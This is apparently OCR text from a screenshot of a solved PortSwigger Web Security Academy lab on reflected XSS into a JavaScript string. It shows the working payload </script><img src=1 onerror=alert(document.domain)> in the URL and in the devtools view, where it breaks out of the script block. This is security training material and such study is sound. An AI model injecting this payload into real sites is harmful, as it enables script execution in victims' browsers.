 https://0a0b006e03a35db680735d9400b500c3.web-security-academy.net/?search=<%2Fscript><img+src%3D1+onerror%3Dalert(docume
bur
ity
Reflected XSS into a JavaScript string with single quote
and backslash escaped
LAB Solved
Back to lab description
you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><img src=1
onerror=alert(document.domain)>'
</script><img src=1 onerror=alert(document.domain)>
Search
'; document.write('');
javascript code is completely
break "img" tag is
executed in between javascirpt
code
Inspector Console Debugger 2
img 2 of 3
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
0 search results for '</script><img src=1
onerror=alert(document.domain)>'
</h1>
<hr>
</section>
<section class="search"></section>
<script>var searchTerms = '</script>
<img src="1" onerror="alert(document.domain)"> event
'; document.write('
<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
<section class="blog-list no-results"></section>
</div>
</section>
<div class="footer-wrapper"></div>
</div>
<div id="highlighter--hover-tools" style="display: none;"></div>
</body>
</html>
html body div section.maincontainer div.container.is-page img
Filter Styles
Layout Computed Changes